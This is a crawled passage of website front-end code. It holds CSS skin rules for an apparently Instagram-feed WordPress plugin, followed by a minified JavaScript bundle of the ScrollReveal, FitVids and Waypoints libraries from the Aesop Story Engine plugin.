}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header {

 background: #fff;

 box-shadow: none;

 color: #000;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_header_title {

 font-size: 16px;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_header_title a {

 color: #000;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img {

 border-radius: 50%;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_cat, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_followers {

 font-size: 16px;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_bio {

 font-size: 14px;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-thumbnail-wrapper .esf-insta-thumbnail-col, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer {


}


.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper {
    box-shadow: none;
}


.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-thumbnail-wrapper .esf-insta-thumbnail-col a img {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_feeds_carousel .esf-insta-story-wrapper .esf-insta-grid-wrapper {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-feed-content > .esf-insta-d-flex .esf-insta-profile-title span, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-feed-content .description, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-feed-content .description a, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-feed-content .esf_insta_link_text, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-feed-content .esf_insta_link_text .esf_insta_title_link a {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-reacted-item, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-reacted-item .esf_insta_all_comments_wrap {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-overlay {

 color: #fff !important;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-overlay .esf_insta_multimedia, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-overlay .icon-esf-video-camera {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-view-on-fb, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer .esf-share-wrapper .esf-share {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-view-on-fb:hover, .esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-story-wrapper .esf-insta-post-footer .esf-share-wrapper .esf-share:hover {


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-caption::after {

 background: #fff;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-caption .esf-insta-feed-description, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 a, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 span {

 color: #000 !important;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-post-header {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-post-header h2 {

 color: #ed6d62;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-post-header span {

 color: #9197a3;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-feed-description {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-reactions-box {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions span {

 color: #000;


}


.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-commnets, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-comments-list {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-action-btn {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-comments-list .esf-insta-comment-wrap, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-39393 .esf-insta-d-columns-wrapper .esf-insta-comments-list .esf-insta-comment-wrap a {

 color: #4b4f52;


}



.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-grid-skin .esf-insta-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav {

 display: flex;


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots span {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots .owl-dot.active span {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots {

 display: block;


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_load_more_holder a.esf_insta_load_more_btn span {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_load_more_holder a.esf_insta_load_more_btn:hover span {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header {

 box-shadow: none;


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_header_title {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_header_title a {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img {

 border-radius: 50%;


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_cat, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_header_meta .esf_insta_followers {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_content .esf_insta_bio {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-thumbnail-wrapper .esf-insta-thumbnail-col, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer {


}


.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper {
    box-shadow: none;
}


.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-thumbnail-wrapper .esf-insta-thumbnail-col a img {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf_insta_feeds_carousel .esf-insta-story-wrapper .esf-insta-grid-wrapper {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-feed-content > .esf-insta-d-flex .esf-insta-profile-title span, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-feed-content .description, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-feed-content .description a, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-feed-content .esf_insta_link_text, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-feed-content .esf_insta_link_text .esf_insta_title_link a {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-reacted-item, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-reacted-item .esf_insta_all_comments_wrap {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-overlay {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-overlay .esf_insta_multimedia, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-overlay .icon-esf-video-camera {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-view-on-fb, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer .esf-share-wrapper .esf-share {


}

.esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer .esf-insta-view-on-fb:hover, .esf_insta_feed_wraper.esf-insta-skin-47228 .esf-insta-story-wrapper .esf-insta-post-footer .esf-share-wrapper .esf-share:hover {


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-caption::after {


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-caption .esf-insta-feed-description, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 a, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 span {


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-post-header {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-post-header h2 {


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-post-header span {


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-feed-description {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-reactions-box {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions span {


}


.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper {

 display: flex;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-commnets, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-comments-list {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-action-btn {

 display: block;


}

.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-comments-list .esf-insta-comment-wrap, .esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-47228 .esf-insta-d-columns-wrapper .esf-insta-comments-list .esf-insta-comment-wrap a {


}


  

--- FILE ---
content_type: application/javascript
request_url: https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.3.0
body_size: 34068
content:
!function(){"use strict";function a(c){return"undefined"==typeof this||Object.getPrototypeOf(this)!==a.prototype?new a(c):(y=this,y.version="3.3.2",y.tools=new x,y.isSupported()?(y.tools.extend(y.defaults,c||{}),y.defaults.container=b(y.defaults),y.store={elements:{},containers:[]},y.sequences={},y.history=[],y.uid=0,y.initialized=!1):"undefined"!=typeof console&&null!==console&&console.log("ScrollReveal is not supported in this browser."),y)}function b(a){if(a&&a.container){if("string"==typeof a.container)return window.document.documentElement.querySelector(a.container);if(y.tools.isNode(a.container))return a.container;console.log('ScrollReveal: invalid container "'+a.container+'" provided.'),console.log("ScrollReveal: falling back to default container.")}return y.defaults.container}function c(a,b){return"string"==typeof a?Array.prototype.slice.call(b.querySelectorAll(a)):y.tools.isNode(a)?[a]:y.tools.isNodeList(a)?Array.prototype.slice.call(a):[]}function d(){return++y.uid}function e(a,b,c){b.container&&(b.container=c),a.config?a.config=y.tools.extendClone(a.config,b):a.config=y.tools.extendClone(y.defaults,b),"top"===a.config.origin||"bottom"===a.config.origin?a.config.axis="Y":a.config.axis="X"}function f(a){var b=window.getComputedStyle(a.domEl);a.styles||(a.styles={transition:{},transform:{},computed:{}},a.styles.inline=a.domEl.getAttribute("style")||"",a.styles.inline+="; visibility: visible; ",a.styles.computed.opacity=b.opacity,b.transition&&"all 0s ease 0s"!==b.transition?a.styles.computed.transition=b.transition+", ":a.styles.computed.transition=""),a.styles.transition.instant=g(a,0),a.styles.transition.delayed=g(a,a.config.delay),a.styles.transform.initial=" -webkit-transform:",a.styles.transform.target=" -webkit-transform:",h(a),a.styles.transform.initial+="transform:",a.styles.transform.target+="transform:",h(a)}function g(a,b){var c=a.config;return"-webkit-transition: "+a.styles.computed.transition+"-webkit-transform "+c.duration/1e3+"s "+c.easing+" "+b/1e3+"s, opacity "+c.duration/1e3+"s "+c.easing+" "+b/1e3+"s; transition: "+a.styles.computed.transition+"transform "+c.duration/1e3+"s "+c.easing+" "+b/1e3+"s, opacity "+c.duration/1e3+"s "+c.easing+" "+b/1e3+"s; "}function h(a){var b,c=a.config,d=a.styles.transform;b="top"===c.origin||"left"===c.origin?/^-/.test(c.distance)?c.distance.substr(1):"-"+c.distance:c.distance,parseInt(c.distance)&&(d.initial+=" translate"+c.axis+"("+b+")",d.target+=" translate"+c.axis+"(0)"),c.scale&&(d.initial+=" scale("+c.scale+")",d.target+=" scale(1)"),c.rotate.x&&(d.initial+=" rotateX("+c.rotate.x+"deg)",d.target+=" rotateX(0)"),c.rotate.y&&(d.initial+=" rotateY("+c.rotate.y+"deg)",d.target+=" rotateY(0)"),c.rotate.z&&(d.initial+=" rotateZ("+c.rotate.z+"deg)",d.target+=" rotateZ(0)"),d.initial+="; opacity: "+c.opacity+";",d.target+="; opacity: "+a.styles.computed.opacity+";"}function i(a){var b=a.config.container;b&&-1===y.store.containers.indexOf(b)&&y.store.containers.push(a.config.container),y.store.elements[a.id]=a}function j(a,b,c){var d={target:a,config:b,interval:c};y.history.push(d)}function k(){if(y.isSupported()){n();for(var a=0;a<y.store.containers.length;a++)y.store.containers[a].addEventListener("scroll",l),y.store.containers[a].addEventListener("resize",l);y.initialized||(window.addEventListener("scroll",l),window.addEventListener("resize",l),y.initialized=!0)}return y}function l(){z(n)}function m(){var a,b,c,d;y.tools.forOwn(y.sequences,function(e){d=y.sequences[e],a=!1;for(var f=0;f<d.elemIds.length;f++)c=d.elemIds[f],b=y.store.elements[c],w(b)&&!a&&(a=!0);d.active=a})}function n(){var a,b;m(),y.tools.forOwn(y.store.elements,function(c){b=y.store.elements[c],a=r(b),q(b)?(b.config.beforeReveal(b.domEl),a?b.domEl.setAttribute("style",b.styles.inline+b.styles.transform.target+b.styles.transition.delayed):b.domEl.setAttribute("style",b.styles.inline+b.styles.transform.target+b.styles.transition.instant),p("reveal",b,a),b.revealing=!0,b.seen=!0,b.sequence&&o(b,a)):s(b)&&(b.config.beforeReset(b.domEl),b.domEl.setAttribute("style",b.styles.inline+b.styles.transform.initial+b.styles.transition.instant),p("reset",b),b.revealing=!1)})}function o(a,b){var c=0,d=0,e=y.sequences[a.sequence.id];e.blocked=!0,b&&"onload"===a.config.useDelay&&(d=a.config.delay),a.sequence.timer&&(c=Math.abs(a.sequence.timer.started-new Date),window.clearTimeout(a.sequence.timer)),a.sequence.timer={started:new Date},a.sequence.timer.clock=window.setTimeout(function(){e.blocked=!1,a.sequence.timer=null,l()},Math.abs(e.interval)+d-c)}function p(a,b,c){var d=0,e=0,f="after";switch(a){case"reveal":e=b.config.duration,c&&(e+=b.config.delay),f+="Reveal";break;case"reset":e=b.config.duration,f+="Reset"}b.timer&&(d=Math.abs(b.timer.started-new Date),window.clearTimeout(b.timer.clock)),b.timer={started:new Date},b.timer.clock=window.setTimeout(function(){b.config[f](b.domEl),b.timer=null},e-d)}function q(a){if(a.sequence){var b=y.sequences[a.sequence.id];return b.active&&!b.blocked&&!a.revealing&&!a.disabled}return w(a)&&!a.revealing&&!a.disabled}function r(a){var b=a.config.useDelay;return"always"===b||"onload"===b&&!y.initialized||"once"===b&&!a.seen}function s(a){if(a.sequence){var b=y.sequences[a.sequence.id];return!b.active&&a.config.reset&&a.revealing&&!a.disabled}return!w(a)&&a.config.reset&&a.revealing&&!a.disabled}function t(a){return{width:a.clientWidth,height:a.clientHeight}}function u(a){if(a&&a!==window.document.documentElement){var b=v(a);return{x:a.scrollLeft+b.left,y:a.scrollTop+b.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function v(a){var b=0,c=0,d=a.offsetHeight,e=a.offsetWidth;do isNaN(a.offsetTop)||(b+=a.offsetTop),isNaN(a.offsetLeft)||(c+=a.offsetLeft),a=a.offsetParent;while(a);return{top:b,left:c,height:d,width:e}}function w(a){function b(){var b=j+h*g,c=k+i*g,d=l-h*g,n=m-i*g,o=f.y+a.config.viewOffset.top,p=f.x+a.config.viewOffset.left,q=f.y-a.config.viewOffset.bottom+e.height,r=f.x-a.config.viewOffset.right+e.width;return q>b&&d>o&&c>p&&r>n}function c(){return"fixed"===window.getComputedStyle(a.domEl).position}var d=v(a.domEl),e=t(a.config.container),f=u(a.config.container),g=a.config.viewFactor,h=d.height,i=d.width,j=d.top,k=d.left,l=j+h,m=k+i;return b()||c()}function x(){}var y,z;a.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(a){},beforeReset:function(a){},afterReveal:function(a){},afterReset:function(a){}},a.prototype.isSupported=function(){var a=document.documentElement.style;return"WebkitTransition"in a&&"WebkitTransform"in a||"transition"in a&&"transform"in a},a.prototype.reveal=function(a,g,h,l){var m,n,o,p,q,r;if(void 0!==g&&"number"==typeof g?(h=g,g={}):(void 0===g||null===g)&&(g={}),m=b(g),n=c(a,m),!n.length)return console.log('ScrollReveal: reveal on "'+a+'" failed, no elements found.'),y;h&&"number"==typeof h&&(r=d(),q=y.sequences[r]={id:r,interval:h,elemIds:[],active:!1});for(var s=0;s<n.length;s++)p=n[s].getAttribute("data-sr-id"),p?o=y.store.elements[p]:(o={id:d(),domEl:n[s],seen:!1,revealing:!1},o.domEl.setAttribute("data-sr-id",o.id)),q&&(o.sequence={id:q.id,index:q.elemIds.length},q.elemIds.push(o.id)),e(o,g,m),f(o),i(o),y.tools.isMobile()&&!o.config.mobile||!y.isSupported()?(o.domEl.setAttribute("style",o.styles.inline),o.disabled=!0):o.revealing||o.domEl.setAttribute("style",o.styles.inline+o.styles.transform.initial);return!l&&y.isSupported()&&(j(a,g,h),y.initTimeout&&window.clearTimeout(y.initTimeout),y.initTimeout=window.setTimeout(k,0)),y},a.prototype.sync=function(){if(y.history.length&&y.isSupported()){for(var a=0;a<y.history.length;a++){var b=y.history[a];y.reveal(b.target,b.config,b.interval,!0)}k()}else console.log("ScrollReveal: sync failed, no reveals found.");return y},x.prototype.isObject=function(a){return null!==a&&"object"==typeof a&&a.constructor===Object},x.prototype.isNode=function(a){return"object"==typeof window.Node?a instanceof window.Node:a&&"object"==typeof a&&"number"==typeof a.nodeType&&"string"==typeof a.nodeName},x.prototype.isNodeList=function(a){var b=Object.prototype.toString.call(a),c=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?a instanceof window.NodeList:a&&"object"==typeof a&&c.test(b)&&"number"==typeof a.length&&(0===a.length||this.isNode(a[0]))},x.prototype.forOwn=function(a,b){if(!this.isObject(a))throw new TypeError('Expected "object", but received "'+typeof a+'".');for(var c in a)a.hasOwnProperty(c)&&b(c)},x.prototype.extend=function(a,b){return this.forOwn(b,function(c){this.isObject(b[c])?(a[c]&&this.isObject(a[c])||(a[c]={}),this.extend(a[c],b[c])):a[c]=b[c]}.bind(this)),a},x.prototype.extendClone=function(a,b){return this.extend(this.extend({},a),b)},x.prototype.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},z=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return a}):"undefined"!=typeof module&&module.exports?module.exports=a:window.ScrollReveal=a}(),function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];c.customSelector&&b.push(c.customSelector);var d=a(this).find(b.join(","));d=d.not("object object"),d.each(function(){var b=a(this);if(!("embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),d=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),e=c/d;if(.5==e&&(e=9/16),!b.attr("id")){var f="fitvid"+Math.floor(999999*Math.random());b.attr("id",f)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),!function(){"use strict";function a(d){if(!d)throw new Error("No options passed to Waypoint constructor");if(!d.element)throw new Error("No element option passed to Waypoint constructor");if(!d.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+b,this.options=a.Adapter.extend({},a.defaults,d),this.element=this.options.element,this.adapter=new a.Adapter(this.element),this.callback=d.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=a.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=a.Context.findOrCreateByElement(this.options.context),a.offsetAliases[this.options.offset]&&(this.options.offset=a.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),c[this.key]=this,b+=1}var b=0,c={};a.prototype.queueTrigger=function(a){this.group.queueTrigger(this,a)},a.prototype.trigger=function(a){this.enabled&&this.callback&&this.callback.apply(this,a)},a.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete c[this.key]},a.prototype.disable=function(){return this.enabled=!1,this},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},a.prototype.next=function(){return this.group.next(this)},a.prototype.previous=function(){return this.group.previous(this)},a.invokeAll=function(a){var b=[];for(var d in c)b.push(c[d]);for(var e=0,f=b.length;f>e;e++)b[e][a]()},a.destroyAll=function(){a.invokeAll("destroy")},a.disableAll=function(){a.invokeAll("disable")},a.enableAll=function(){a.Context.refreshAll();for(var b in c)c[b].enabled=!0;return this},a.refreshAll=function(){a.Context.refreshAll()},a.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},a.viewportWidth=function(){return document.documentElement.clientWidth},a.adapters=[],a.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},a.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=a}(),function(){"use strict";function a(a){window.setTimeout(a,1e3/60)}function b(a){this.element=a,this.Adapter=e.Adapter,this.adapter=new this.Adapter(a),this.key="waypoint-context-"+c,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},a.waypointContextKey=this.key,d[a.waypointContextKey]=this,c+=1,e.windowContext||(e.windowContext=!0,e.windowContext=new b(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var c=0,d={},e=window.Waypoint,f=window.onload;b.prototype.add=function(a){var b=a.options.horizontal?"horizontal":"vertical";this.waypoints[b][a.key]=a,this.refresh()},b.prototype.checkEmpty=function(){var a=this.Adapter.isEmptyObject(this.waypoints.horizontal),b=this.Adapter.isEmptyObject(this.waypoints.vertical),c=this.element==this.element.window;a&&b&&!c&&(this.adapter.off(".waypoints"),delete d[this.key])},b.prototype.createThrottledResizeHandler=function(){function a(){b.handleResize(),b.didResize=!1}var b=this;this.adapter.on("resize.waypoints",function(){b.didResize||(b.didResize=!0,e.requestAnimationFrame(a))})},b.prototype.createThrottledScrollHandler=function(){function a(){b.handleScroll(),b.didScroll=!1}var b=this;this.adapter.on("scroll.waypoints",function(){(!b.didScroll||e.isTouch)&&(b.didScroll=!0,e.requestAnimationFrame(a))})},b.prototype.handleResize=function(){e.Context.refreshAll()},b.prototype.handleScroll=function(){var a={},b={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var c in b){var d=b[c],e=d.newScroll>d.oldScroll,f=e?d.forward:d.backward;for(var g in this.waypoints[c]){var h=this.waypoints[c][g];if(null!==h.triggerPoint){var i=d.oldScroll<h.triggerPoint,j=d.newScroll>=h.triggerPoint,k=i&&j,l=!i&&!j;(k||l)&&(h.queueTrigger(f),a[h.group.id]=h.group)}}}for(var m in a)a[m].flushTriggers();this.oldScroll={x:b.horizontal.newScroll,y:b.vertical.newScroll}},b.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},b.prototype.remove=function(a){delete 